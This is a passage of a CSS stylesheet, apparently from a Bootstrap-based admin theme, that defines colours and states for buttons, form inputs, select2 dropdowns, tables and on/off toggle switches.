.btn-blue.disabled,.btn-blue[disabled],fieldset[disabled].btn-blue,.btn-blue.disabled:hover,.btn-blue[disabled]:hover,fieldset[disabled].btn-blue:hover,.btn-blue.disabled:focus,.btn-blue[disabled]:focus,fieldset[disabled].btn-blue:focus,.btn-blue.disabled:active,.btn-blue[disabled]:active,fieldset[disabled].btn-blue:active,.btn-blue.disabled.active,.btn-blue[disabled].active,fieldset[disabled].btn-blue.active{
    background-color:#003040;
    border-color:#003040
}
.btn-danger{
    background-color:#c75757;
    color:#fff
}
.btn-danger:active{
    background:#b03b3b;
    border-color:#b03b3b
}
/*.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{
    background-color:#c14444;
    border-color:#c14444;
    color:#fff
}*/
.btn-danger.active{
    background:#b03b3b;
    border-color:#b03b3b
}
.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled].btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled].btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled].btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled].btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled].btn-danger.active{
    background-color:#642121;
    border-color:#642121
}
.btn-dark{
    background-color:#353940;
    color:#fff
}
.btn-dark .caret{
    border-top-color:#DDE4EC
}
.btn-dark:active{
    background:#1e2024;
    border-color:#1e2024
}
/*.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.open .dropdown-toggle.btn-dark{
    background-color:#292d32;
    border-color:#292d32;
    color:#fff!important
}*/
.btn-dark.active{
    background:#1e2024;
    border-color:#1e2024
}
.btn-dark.disabled,.btn-dark[disabled],fieldset[disabled].btn-dark,.btn-dark.disabled:hover,.btn-dark[disabled]:hover,fieldset[disabled].btn-dark:hover,.btn-dark.disabled:focus,.btn-dark[disabled]:focus,fieldset[disabled].btn-dark:focus,.btn-dark.disabled:active,.btn-dark[disabled]:active,fieldset[disabled].btn-dark:active,.btn-dark.disabled.active,.btn-dark[disabled].active,fieldset[disabled].btn-dark.active{
    background-color:#000;
    border-color:#000
}
.btn-success{
    background-color:#18a689;
    color:#fff
}
.btn-success:active{
    background:#127964;
    border-color:#127964
}
/*.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{
    background-color:#159077;
    border-color:#159077;
    color:#fff
}*/
.btn-success.active{
    background:#127964;
    border-color:#127964
}
.btn-success.disabled,.btn-success[disabled],fieldset[disabled].btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled].btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled].btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled].btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled].btn-success.active{
    background-color:#05201b;
    border-color:#05201b
}
.btn-warning{
    background-color:#ff9122;
    color:#fff
}
.btn-warning:active{
    background:#ee7800;
    border-color:#ee7800
}
/*.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{
    background-color:#ff8408;
    border-color:#ff8408;
    color:#fff
}*/
.btn-warning.active{
    background:#ee7800;
    border-color:#ee7800
}
.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled].btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled].btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled].btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled].btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled].btn-warning.active{
    background-color:#840;
    border-color:#840
}
.btn-inverse{
    background-color:#34495e;
    color:#fff
}
.btn-inverse:active{
    background:#222f3d;
    border-color:#222f3d
}
/*.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{
    background-color:#2b3c4e;
    border-color:#2b3c4e;
    color:#fff
}*/
.btn-inverse.active{
    background:#222f3d;
    border-color:#222f3d
}
.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled].btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled].btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled].btn-inverse:focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled].btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled].btn-inverse.active{
    background-color:#000;
    border-color:#000
}
.btn.btn-transparent{
    background-color:transparent;
    margin-left:0;
    margin-right:20px
}
.btn.btn-transparent:hover{
    color:#464646
}
.btn.btn-sm.btn-transparent{
    background:none;
    color:#696969
}
.btn.btn-fb{
    background-color:#3a548b;
    color:#fff
}
.btn.btn-fb:hover{
    background-color:#364F83;
    color:#fff
}
.btn-default.btn-transparent{
    border:1px solid #D3D7DB!important;
    color:#333
}
.btn-default.btn-transparent:hover{
    background-color:rgba(197,202,208,0.2);
    border:1px solid #c5cad0;
    color:#333
}
.btn-primary.btn-transparent{
    border:1px solid #2c8ca1!important;
    color:#2c8ca1;
    background-color:transparent!important
}
.btn-primary.btn-transparent:hover{
    background-color:rgba(37,140,209,0.1)!important;
    border:1px solid #258cd1;
    color:#258cd1
}
.btn-info.btn-transparent{
    border:1px solid #b066ff!important;
    color:#b066ff
}
.btn-info.btn-transparent:hover{
    background-color:rgba(163,76,255,0.1);
    border:1px solid #46b8da;
    color:#a34cff
}
.btn-warning.btn-transparent{
    border:1px solid #ff8408!important;
    color:#ff8408
}
.btn-warning.btn-transparent:hover{
    background-color:rgba(238,162,54,0.1);
    border:1px solid #eea236;
    color:#eea236
}
.btn-danger.btn-transparent{
    border:1px solid #c14444!important;
    color:#c14444
}
.btn-danger.btn-transparent:hover{
    background-color:rgba(212,63,58,0.1);
    border:1px solid #d43f3a;
    color:#d43f3a
}
.btn-success.btn-transparent{
    border:1px solid #159077!important;
    color:#159077
}
.btn-success.btn-transparent:hover{
    background-color:rgba(76,174,76,0.1);
    border:1px solid #4cae4c;
    color:#4cae4c
}
.btn-dark.btn-transparent{
    border:1px solid #292d32!important;
    color:#292d32!important
}
.btn-dark.btn-transparent:hover{
    background-color:rgba(31,34,37,0.1);
    border:1px solid #1f2225;
    color:#1f2225
}
.btn-translucent{
    background:rgba(0,0,0,0.2);
    color:#fff!important
}
.btn-translucent:hover{
    background:rgba(0,0,0,0.3);
    color:#fff!important
}
.btn-translucent i{
    padding-right:8px
}
.btn.btn-rounded{
    -webkit-border-radius:50px;
    -moz-border-radius:50px;
    border-radius:50px
}
.btn.btn-square{
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}
.btn-group > .dropdown-toggle:not(:first-child){
    border-left:1px solid rgba(12,12,12,0.1)!important
}
.btn-group-vertical{
    margin-right:20px
}
.btn-group-vertical .btn{
    margin-bottom:0
}
.btn-icon:not(.btn-rounded){
    padding:9px 25px 7px
}
.btn-icon:not(.btn-rounded) i{
    padding-right:0!important;
    display:inline-block;
    font-size:14px
}
.btn-icon.btn-rounded{
    height:40px;
    line-height:35px;
    padding:7px 11px;
    width:40px
}
.btn-icon.btn-xs.btn-rounded{
    height:30px;
    line-height:25px;
    padding:4px 8px!important;
    width:30px
}
.btn-icon i{
    font-size:14px
}
.btn .icon{
    margin-left:13px
}
.button-white,.btn.button-white{
    border-color:rgba(255,255,255,0.3);
    color:#fff
}
.button-white:hover{
    border-color:#fff;
    color:#fff
}
.button-white.btn-rounded:hover{
    color:#121212;
    background:#fff
}
.button-line,.btn.button-line{
    background:transparent;
    font-weight:400;
    border:2px solid rgba(255,255,255,0.3);
    overflow:visible;
    -moz-transition:all 250ms ease-in-out;
    -o-transition:all 250ms ease-in-out;
    -webkit-transition:all 250ms ease-in-out;
    transition:all 250ms ease-in-out;
    position:relative;
    padding:10px 25px!important;
    text-decoration:none;
    outline:none;
    line-height:100%;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    -o-box-sizing:border-box;
    box-sizing:border-box
}
.button-line:hover,.btn.button-line:hover{
    text-decoration:none
}
.btn .fa-chevron-right{
    padding-top:2px
}
.btn-rounded{
    border-radius:50px;
    -webkit-transition:all .25s linear,color .25s linear,background-color .25s linear;
    transition:all .25s linear,color .25s linear,background-color .25s linear
}
.btn-rounded.hover-effect:hover{
    border-radius:0
}
/*.btn-navbar,.navbar-nav .dropdown-menu > li > a.btn-navbar{
    background:#319db5;
    display:inline-block!important;
    width:auto!important;
    color:#fff!important;
    padding:9px 20px!important;
    -moz-transition:all 250ms ease-in-out!important;
    -o-transition:color 250ms ease-in-out!important;
    -webkit-transition:all 250ms ease-in-out!important;
    transition:all 250ms ease-in-out!important
}*/
.btn-navbar:hover{
    background:#3394A9!important;
    color:#fff!important
}
.btn-animated{
    border-radius:20px;
    -webkit-transition:border-radius .3s;
    -moz-transition:border-radius .3s;
    -o-transition:border-radius .3s;
    transition:border-radius .3s
}
.btn-animated:hover{
    border-radius:0
}
.btn-group .btn:not(.btn-sm):not(.btn-hg):not(.btn-xs):not(.btn-lg):not(.bootstrap-touchspin-up):not(.bootstrap-touchspin-down){
    height:35px
}
.btn-group-vertical .btn i{
    padding-right:0!important
}
.form-group{
    margin-bottom:20px
}
.form-control::-webkit-input-placeholder{
    color:#B5B5B5
}
.form-control:-moz-placeholder{
    color:#B5B5B5
}
.form-control::-moz-placeholder{
    color:#B5B5B5
}
.form-control:-ms-input-placeholder{
    color:#B5B5B5
}
.form-control[class*="bg-"]{
    color:#121212!important
}
.form-control[class*="bg-"]::-webkit-input-placeholder{
    color:#EEE
}
.form-control[class*="bg-"]:-moz-placeholder{
    color:#EEE
}
.form-control[class*="bg-"]::-moz-placeholder{
    color:#EEE
}
.form-control[class*="bg-"]:-ms-input-placeholder{
    color:#EEE
}
input:-webkit-autofill{
    -webkit-box-shadow:0 0 0 1000px #fff inset!important
}
.form-control{
    font-family:'Open sans',arial;
    display:inline-block;
    width:100%;
    height:auto;
    line-height:normal;
    vertical-align:middle;
    padding:9px 12px 8px;
    font-size:13px;
    color:#555;
    background-color:#ECEDEE;
    border:1px solid #ECEDEE;
    border-radius:0;
    -moz-transition:all .2s ease-out 0;
    -webkit-transition:all .2s ease-out 0;
    transition:all .2s ease-out 0;
    -webkit-box-shadow:none!important;
    box-shadow:none!important
}
.form-control:focus{
    border-color:#A0BDDA;
    background-color:#e9ebef!important;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
    outline:none
}
.form-control.form-white{
    color:#555;
    background-color:#fff;
    border:1px solid #ECEDEE
}
.form-white ~ .bootstrap-tagsinput{
    background-color:#fff!important;
    border:1px solid #ECEDEE!important
}
.form-control.form-white:hover,.form-control.form-white:focus,.form-control.form-white:visited{
    color:#555;
    background-color:#fff!important;
    border:1px solid #C5C8CB;
    outline:none
}
.form-control.form-dark{
    color:#E0E0E0;
    background-color:#272727;
    border:1px solid #2F3133
}
.form-control.form-dark:hover,.form-control.form-dark:focus,.form-control.form-dark:visited{
    color:#fff;
    background-color:#363636!important;
    border:1px solid #2F3133;
    outline:none
}
.form-control:focus{
    background-color:#fff;
    border:1px solid #CFD2D6;
    -webkit-box-shadow:none;
    outline:none!important;
    -moz-box-shadow:none;
    box-shadow:none
}
[class*="bg-"] .form-control:focus{
    background-color:transparent
}
.form-control.input-lg{
    height:46px!important;
    padding:10px 16px;
    font-size:14px;
    line-height:1.33
}
.form-control.textarea-lg{
    font-size:14px
}
.form-control.input-sm{
    height:30px!important;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5
}
.editableform .form-control{
    padding-right:26px!important
}
.editableform .btn.btn-sm{
    padding:7px 0!important;
    padding-right:6px!important;
    margin-right:0!important
}
.div_checkbox{
    position:relative;
    margin-top:0
}
.input-icon{
    position:relative
}
.input-icon i{
    width:16px;
    height:16px;
    font-size:16px;
    color:#e5eaec;
    display:block;
    text-align:center;
    position:absolute;
    margin:10px
}
.input-icon input{
    padding-left:34px!important
}
.input-icon.right input{
    padding-right:34px!important;
    padding-left:10px!important
}
.input-icon.right i{
    right:17px;
    margin:10px 0
}
.input-icon.right .fa-check{
    display:block
}
.input-icon.right .parsley-success .fa-check{
    display:block
}
.append-icon,.prepend-icon{
    position:relative
}
.append-icon input{
    padding-right:36px
}
.append-icon i{
    color:#1b1e25;
    color:rgba(27,30,37,0.3);
    font-size:16px;
    height:34px;
    left:auto;
    line-height:38px;
    position:absolute;
    right:0;
    text-align:center;
    top:0;
    width:36px
}
.prepend-icon input,.prepend-icon span{
    padding-left:38px
}
.prepend-icon i{
    color:#1B1E25;
    color:rgba(27,30,37,0.3);
    font-size:16px;
    top:0;
    left:0;
    width:36px;
    height:38px;
    line-height:38px;
    position:absolute;
    text-align:center
}
.append-icon .form-dark ~ i,.prepend-icon .form-dark ~ i{
    color:#C3C3C3
}
.form-control{
    color:#959595;
    background-color:rgba(0,0,0,0.05);
    border:1px solid rgba(0,0,0,0.1);
    -webkit-box-shadow:none;
    box-shadow:none;
    outline:none!important
}
.form-control:focus{
    border:1px solid rgba(0,0,0,0.3);
    outline:0;
    -webkit-box-shadow:none;
    box-shadow:none
}
input.parsley-success,select.parsley-success,textarea.parsley-success{
    color:#468847;
    background-color:#DFF0D8;
    border:1px solid #D6E9C6
}
input.parsley-error,select.parsley-error,textarea.parsley-error{
    color:#B94A48;
    background-color:#F2DEDE;
    border:1px solid #EED3D7
}
.parsley-errors-list{
    margin:8px 0 3px;
    padding:0;
    list-style-type:none;
    font-size:.9em;
    line-height:.9em;
    opacity:0;
    -moz-opacity:0;
    -webkit-opacity:0;
    color:#A00;
    transition:all .3s ease-in;
    -o-transition:all .3s ease-in;
    -ms-transition:all .3s ease-in;
    -moz-transition:all .3s ease-in;
    -webkit-transition:all .3s ease-in
}
.parsley-errors-list.filled{
    opacity:1
}
.select2-search-choice-close{
    background:none!important
}
.select2-search-choice-close:before{
    content:"x";
    display:inline-block;
    font-size:13px;
    padding-left:3px
}
.select2-container-multi .select2-choices .select2-search-choice{
    background:#262626;
    border-color:#262626!important;
    color:#FFF
}
.select2-container-multi .select2-choices .select2-search-choice:hover{
    background:#009adb!important
}
.select2-container-multi .select2-search-choice-close{
    color:#fff;
    left:3px
}
.select2-container .select2-choice{
    -webkit-box-shadow:none!important;
    background-color:#ecedee!important;
    border:1px solid #ecedee!important;
    box-shadow:none!important
}
.select2-container .select2-choice .select2-arrow b{
    background:none!important
}
.select2-container .select2-choice .select2-arrow b:before{
    content:"\f0d7";
    font-family:'FontAwesome';
    font-size:12px;
    position:relative;
    right:5px;
    top:6px
}
.select2-container .select2-choices{
    -webkit-box-shadow:none!important;
    background-color:#ecedee!important;
    border:1px solid #ecedee!important;
    box-shadow:none!important
}
.select2-container .select2-choices .select2-search-field input{
    -webkit-box-shadow:none!important;
    background-color:#ecedee!important;
    border:1px solid #ecedee!important;
    box-shadow:none!important
}
.select2-dropdown-open .select2-choice .select2-arrow b:before{
    content:"\f0d8"
}
.select2-drop{
    background-color:#ecedee!important;
    box-shadow:none!important;
    outline:none!important
}
.select2-drop-active{
    border-top:none!important;
    border:1px solid #DDDFE1!important;
    box-shadow:none!important
}
.select2-container-active .select2-choice{
    border:1px solid #DDDFE1!important;
    box-shadow:none!important
}
.select2-container-multi.select2-container-active .select2-choices{
    border:1px solid #DDDFE1!important;
    box-shadow:none!important
}
.select2-drop-auto-width{
    border:1px solid #DDDFE1!important;
    box-shadow:none!important
}
.select2-drop.select2-drop-above.select2-drop-active{
    border:1px solid #DDDFE1!important;
    box-shadow:none!important
}
.select2-results .select2-highlighted{
    background-color:#28292A
}
.append-icon{
    position:relative
}
.append-icon input{
    padding-right:36px
}
.append-icon i{
    color:#1b1e25;
    color:rgba(27,30,37,0.3);
    font-size:14px;
    height:40px;
    left:auto;
    line-height:40px;
    position:absolute;
    right:0;
    text-align:center;
    top:0;
    width:36px
}
.form-control{
    color:#959595;
    background-color:rgba(0,0,0,0.05);
    border:1px solid rgba(0,0,0,0.1);
    height:40px;
    -webkit-box-shadow:none;
    box-shadow:none;
    outline:none!important;
    -moz-transition:all 250ms ease-in-out;
    -o-transition:all 250ms ease-in-out;
    -webkit-transition:all 250ms ease-in-out;
    transition:all 250ms ease-in-out
}
[class*="bg-"]:not(.bg-gray-light):not(.bg-white) .form-control{
    background-color:rgba(255,255,255,0.05);
    border:1px solid rgba(255,255,255,0.1)
}
[class*="bg-"]:not(.bg-gray-light):not(.bg-white) .append-icon i{
    color:rgba(255,255,255,0.4)
}
.form-control:focus{
    border:1px solid rgba(0,0,0,0.3);
    outline:0;
    -webkit-box-shadow:none;
    box-shadow:none
}
[class*="bg-"]:not(.bg-white) .form-control:focus{
    border:1px solid rgba(255,255,255,0.3)
}
.bg-gray-light .form-control:focus{
    border:1px solid rgba(0,0,0,0.3)
}
.form-control.form-white{
    color:rgba(0,0,0,0.5);
    border-color:rgba(0,0,0,0.15)
}
.form-control.form-white:focus{
    color:#747474
}
.inline-form .form-control{
    width:auto;
    height:40px;
    min-width:220px;
    border-radius:0
}
.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{
    margin-bottom:7px;
    margin-top:0;
    padding-top:0
}
.form-horizontal .control-label{
    color:#3E484E;
    text-align:left;
    top:10px
}
.form-horizontal .prepend-icon i{
    left:15px
}
.form-horizontal .append-icon i{
    right:15px
}
.form-horizontal .form-group{
    text-align:left
}
.form-horizontal .row .col-md-12{
    margin-left:15px
}
table .progress{
    margin-bottom:0
}
table .btn{
    margin-bottom:0
}
table tr.selected td{
    background-color:#f7fed5!important;
    font-weight:500
}
table .btn.edit{
    margin-right:0
}
table > tbody > tr.selected:hover > td{
    background-color:#f4fec1!important
}
.table-hover > tbody > tr.selected:hover > th{
    background-color:#f4fec1!important
}
.table th{
    text-transform:uppercase
}
.table th .select2-chosen{
    font-weight:400;
    text-transform:none
}
.table .fa.fa-plus-square-o{
    color:#8BA0B6
}
.table-striped td:last-child{
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.table-hover thead th{
    border-bottom:2px solid #F0F4F8
}
.table-hover td{
    border-bottom:2px solid #F0F4F8
}
.table-bordered thead th{
    background-color:#F0F4F8
}
.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{
    padding:8px;
    vertical-align:middle
}
.table > tbody > tr > td.details{
    background-color:#F9F9F9
}
.table-hover > tbody > tr:hover > td{
    background-color:#F5F5F5;
    color:#000
}
.table-hover > tbody > tr:hover > td .form-control{
    background-color:#fff;
    border:1px solid #fff
}
.table-hover > tbody > tr:hover > th{
    background-color:#F5F5F5;
    color:#000
}
.table-hover > tbody > tr:hover > th .form-control{
    background-color:#fff;
    border:1px solid #fff
}
.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{
    background-color:#D9F0E7
}
.table>tbody>tr.primary>td,.table>tbody>tr.primary>th,.table>tbody>tr>td.primary,.table>tbody>tr>th.primary,.table>tfoot>tr.primary>td,.table>tfoot>tr.primary>th,.table>tfoot>tr>td.primary,.table>tfoot>tr>th.primary,.table>thead>tr.primary>td,.table>thead>tr.primary>th,.table>thead>tr>td.primary,.table>thead>tr>th.primary{
    background-color:#D0ECF2
}
.switch{
    background-color:#fff;
    box-shadow:inset 0 -1px #ffffff,inset 0 1px 1px rgba(0,0,0,0.05);
    cursor:pointer;
    display:inline-block;
    height:20px;
    margin-top:5px;
    padding:3px;
    position:relative;
    vertical-align:top;
    width:56px;
    -webkit-border-radius:18px;
    -moz-border-radius:18px;
    border-radius:18px
}
.switch-input{
    left:0;
    opacity:0;
    position:absolute;
    top:0
}
.switch-input:checked ~ .switch-label{
    background:#319DB5;
    box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),inset 0 0 3px rgba(0,0,0,0.2)
}
.switch-input:checked ~ .switch-handle{
    box-shadow:-1px 1px 5px rgba(0,0,0,0.4);
    left:40px
}
.switch-label{
    background:#eceeef;
    border-radius:inherit;
    box-shadow:inset 0 1px 2px rgba(0,0,0,0.12),inset 0 0 2px rgba(0,0,0,0.15);
    display:block;
    font-size:10px;
    height:inherit;
    position:relative;
    text-transform:uppercase;
    -webkit-transition:all .15s ease-out;
    -moz-transition:all .15s ease-out;
    -o-transition:all .15s ease-out;
    -ms-transition:all .15s ease-out;
    transition:all .15s ease-out
}
.switch-label:before{
    -moz-transition:inherit;
    -o-transition:inherit;
    -webkit-transition:inherit;
    color:#aaa;
    content:attr(data-off);
    line-height:1;
    margin-top:-.5em;
    position:absolute;
    right:7px;
    text-shadow:0 1px rgba(255,255,255,0.5);
    top:50%;
    transition:inherit
}
.switch-label::after{
    -moz-transition:inherit;
    -o-transition:inherit;
    -webkit-transition:inherit;
    line-height:1;
    margin-top:-.5em;
    position:absolute;
    top:50%;
    transition:inherit
}
.switch-label:after{
    color:#fff;
    content:attr(data-on);
    left:11px;
    opacity:0;
    text-shadow:0 1px rgba(0,0,0,0.2)
}
.switch-input:checked ~ .switch-label::before{
    opacity:0
}
.switch-input:checked ~ .switch-label::after{
    opacity:1
}
.switch-handle{
    background:#fff;
    background-image:-moz-linear-gradient(top,#fff 40%,#f0f0f0);
    background-image:-o-linear-gradient(top,#fff 40%,#f0f0f0);
    background-image:-webkit-linear-gradient(top,#fff 40%,#f0f0f0);
    background-image:linear-gradient(to bottom,#fff 40%,#f0f0f0);
    border-radius:10px;
    box-shadow:1px 1px 5px rgba(0,0,0,0.2);
    height:18px;
    left:4px;
    position:absolute;
    top:4px;
    width:18px;
    -webkit-transition:left .15s ease-out;
    -moz-transition:left .15s ease-out;
    -o-transition:left .15s ease-out;
    -ms-transition:left .15s ease-out;
    transition:left .15s ease-out
}
.switch-handle:before{
    background:#f9f9f9;
    background-image:-moz-linear-gradient(top,#eee,#fff);
    background-image:-o-linear-gradient(top,#eee,#fff);
    background-image:-webkit-linear-gradient(top,#eee,#fff);
    background-image:linear-gradient(to bottom,#eee,#fff);
    border-radius:6px;
    box-shadow:inset 0 1px rgba(0,0,0,0.02);
    content:'';
    height:12px;
    left:50%;
    margin:-6px 0 0 -6px;
    position:absolute;
    top:50%;
    width:12px
}
.switch-green > .switch-input:checked ~ .switch-label{
    background:#4fb845
}
.ios-switch input[type="checkbox"]{
    margin:0;
    opacity:0;
    position:absolute
}
.ios-switch input[type="checkbox"]:checked + div{
    background-position:0 0;
    padding-left:2em
}
.ios-switch input[type="checkbox"]:active + div before{
    background-color:#eee;
    text-align:left
}
.ios-switch input[type="checkbox"] + div{
    background-clip:border-box;
    background:#fff;
    background-image:linear-gradient(rgba(0,0,0,0.1),transparent),linear-gradient(90deg,#319db5 50%,transparent 50%);
    background-origin:border-box;
    background-position:100% 0;
    background-size:200% 100%;
    border:1px solid rgba(0,0,0,0.2);
    box-shadow:0 .1em .1em rgba(0,0,0,0.2) inset,0 .45em 0 .1em rgba(0,0,0,0.05) inset;
    display:inline-block;
    font-size:150%;
    height:26px;
    margin:0;
    overflow:hidden;
    text-align:left;
    transition-duration:.4s;
    transition-property:padding,width,background-position,text-indent;
    vertical-align:middle;
    width:3em;
    -webkit-border-radius:999px;
    -moz-border-radius:999px;
    border-radius:999px
}
.ios-switch input[type="checkbox"] + div:before{
    background:#fff;
    background-image:linear-gradient(rgba(0,0,0,0.2),transparent);
    border-radius:inherit;
    border:1px solid rgba(0,0,0,0.15);
    box-shadow:0 .1em .1em .1em rgba(255,255,255,0.8) inset,0 0 .5em rgba(0,0,0,0.3);
    color:#fff;
    content:'On';
    float:left;
    font:bold 60%/1.9 sans-serif;
    height:24px;
    margin:-3px;
    text-indent:-2.5em;
    text-shadow:0 -1px 1px rgba(0,0,0,0.3);
    text-transform:uppercase;
    width:24px
}
.ios-switch input[type="checkbox"] + div:after{
    color:rgba(0,0,0,0.25);
    content:'Off';
    float:left;
    font:bold 60%/1.9 sans-serif;
    margin-top:-2px;
    text-indent:.5em;
    text-shadow:none;
    text-transform:uppercase
}
label.ios-switch{
    background:#fff;
    border-top-width:0;
    display:block;
    font:bold 110% sans-serif;
    position:relative
}
label.ios-switch:first-of-type{
    border-top-width:1px;
    -webkit-border-radius:.6em .6em 0 0;
    -moz-border-radius:.6em .6em 0 0;
    border-radius:.6em .6em 0 0;
    -moz-background-clip:padding;
    -webkit-background-clip:padding-box;
    background-clip:padding-box
}
label.ios-switch:last-of-type{
    box-shadow:0 1px rgba(255,255,255,0.8);
    -webkit-border-radius:0 0 .6em .6em;
    -moz-border-radius:0 0 .6em .6em;
    border-radius:0 0 .6em .6em;
    -moz-background-clip:padding;
    -webkit-background-clip:padding-box;
    background-clip:padding-box
}
.onoffswitch{
    -moz-user-select:none;
    -ms-user-select:none;
    -webkit-user-select:none;
    float:left;
    margin-right:20px;
    position:relative;
    width:100px
}
.onoffswitch .onoffswitch-checkbox{
    display:none
}
.onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner{
    margin-left:0
}
.onoffswitch .onoffswitch-label{
    border:0 solid #999;
    cursor:pointer;
    display:block;
    overflow:hidden;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}
.onoffswitch .onoffswitch-inner{
    -moz-transition:margin .3s ease-in 0;
    -o-transition:margin .3s ease-in 0;
    -webkit-transition:margin .3s ease-in 0;
    display:block;
    margin-left:-100%;
    transition:margin .3s ease-in 0;
    width:200%
}
.onoffswitch .onoffswitch-inner .onoffswitch-active{
    background-color:#C2C2C2;
    color:#fff;
    padding-left:15px
}
.onoffswitch .onoffswitch-inner .onoffswitch-inactive{
    background-color:#C2C2C2;
    color:#fff;
    padding-right:15px;
    text-align:right
}
.onoffswitch .onoffswitch-inner > span{
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    color:#fff;
    display:block;
    float:left;
    font-family:Trebuchet,Arial,sans-serif;
    font-size:14px;
    font-weight:700;
    height:30px;
    line-height:30px;
    padding:0;
    position:relative;
    width:50%
}
.onoffswitch .onoffswitch-switch{
    border:0 solid #999;
    bottom:0;
    display:block;
    margin:0;
    position:absolute;
    text-align:center;
    top:0;
    width:40px;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}
.onoffswitch .onoffswitch-active .onoffswitch-switch{
    background:#34A7C1;
    left:0
}
.onoffswitch .onoffswitch-active .onoffswitch-switch::before{
    border-color:#34A7C1 transparent transparent #34A7C1;
    border-style:solid;
    border-width:15px 10px;
    content:" ";
    left:40px;
    position:absolute;
    top:0
}
.onoffswitch .onoffswitch-inactive .onoffswitch-switch{
    background:#A1A1A1;
    right:0
}
.onoffswitch .onoffswitch-inactive .onoffswitch-switch::before{
    border-color:transparent #A1A1A1 #A1A1A1 transparent;
    border-style:solid;
    border-width:15px 10px;
    content:" ";
    position:absolute;
    right:40px;
    top:0
}
.onoffswitch2{
    -moz-user-select:none;
    -ms-user-select:none;
    -webkit-user-select:none;
    float:left;
    margin-right:20px;
    position:relative;
    width:73px
}
.onoffswitch2 .onoffswitch-checkbox{
    display:none
}
.onoffswitch2 .onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner{
    margin-left:0
}
.onoffswitch2 .onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch{
    right:0
}
.onoffswitch2 .onoffswitch-label{
    border-radius:3px;
    cursor:pointer;
    display:block;
    overflow:hidden
}
.onoffswitch2 .onoffswitch-inner{
    display:block;
    margin-left:-100%;
    width:200%;
    -webkit-transition:margin .3s ease-in;
    -moz-transition:margin .3s ease-in;
    -o-transition:margin .3s ease-in;
    -ms-transition:margin .3s ease-in;
    transition:margin .3s ease-in
}
.onoffswitch2 .onoffswitch-inner::before{
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    background-color:#34A7C1;
    box-sizing:border-box;
    color:#fff;
    content:"ON";
    display:block;
    float:left;
    font-family:Trebuchet,Arial,sans-serif;
    font-size:14px;
    font-weight:700;
    height:24px;
    line-height:24px;
    padding:0;
    padding-left:8px;
    width:50%
}
.onoffswitch2 .onoffswitch-inner::after{
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    background-color:#eee;
    box-sizing:border-box;
    color:#999;
    color:#fff;
    content:"OFF";
    display:block;
    float:left;
    font-family:Trebuchet,Arial,sans-serif;
    font-size:14px;
    font-weight:700;
    height:24px;
    line-height:24px;
    padding:0;
    padding-right:8px;
    text-align:right;
    width:50%
}
.onoffswitch2 .onoffswitch-switch{
    background:#fff;
    border-radius:3px;
    border:2px solid #FFFFF;
    bottom:0;
    display:block;
    height:14px;
    margin:5px;
    position:absolute;
    right:45px;
    top:0;
    width:14px;
    -webkit-transition:all .3s ease-in;
    -moz-transition:all .3s ease-in;
    -o-transition:all .3s ease-in;
    -ms-transition:all .3s ease-in;
    transition:all .3s ease-in
}
.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{
    padding:8px;
    vertical-align:middle
}
.nav-tabs{
    border-bottom:none;
    text-transform:uppercase;
    font-weight:500;
    text-align:center;
    border:none;
